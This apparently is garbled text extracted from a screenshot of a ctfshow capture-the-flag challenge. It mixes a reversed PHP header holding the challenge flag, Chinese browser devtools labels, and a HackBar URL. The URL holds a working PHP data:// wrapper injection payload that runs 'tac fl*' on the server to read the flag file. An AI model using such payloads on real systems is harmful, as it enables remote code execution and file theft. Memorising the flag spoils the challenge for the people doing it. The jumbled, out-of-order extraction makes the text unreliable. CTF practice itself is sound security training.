 $flag="ctfshow{091a66af-3ad4-4570-bea3-f04daf665271}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Dat
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0d32c0fe-2ee9-4f8a-80da-dd42a6d54f8a.challenge.ctf.show/?c=data://text/plain,<?php system('tac fl*')?>